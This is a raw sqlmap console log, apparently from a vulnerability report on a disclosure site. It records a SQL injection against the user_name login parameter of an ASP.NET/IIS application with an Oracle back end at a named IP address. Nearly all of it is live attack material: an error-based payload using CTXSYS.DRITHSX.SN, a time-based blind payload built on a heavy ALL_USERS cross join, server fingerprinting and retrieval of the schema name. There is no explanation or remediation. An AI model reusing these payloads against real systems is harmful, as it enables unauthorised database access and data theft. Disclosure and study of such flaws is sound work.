 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_name (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: user_name=123' AND 9700=CTXSYS.DRITHSX.SN(9700,(CHR(113)||CHR(112)|
|CHR(120)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (9700=9700) THEN 1 ELSE 0 END)
 FROM DUAL)||CHR(113)||CHR(113)||CHR(106)||CHR(122)||CHR(113)))-- nrrl&txtuserpw
d=123&cmdfun=%B5%C7%C2%BD
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: user_name=123' AND 3759=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)-- syfd&txtuserpwd=123&cmdfun=%B5%C7
%C2%BD
---
[00:04:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Oracle
[00:04:45] [INFO] fetching current database
[00:04:45] [INFO] retrieved: JT
[00:04:45] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'JT'
[00:04:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[00:04:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.46.126'
www.wooyun.org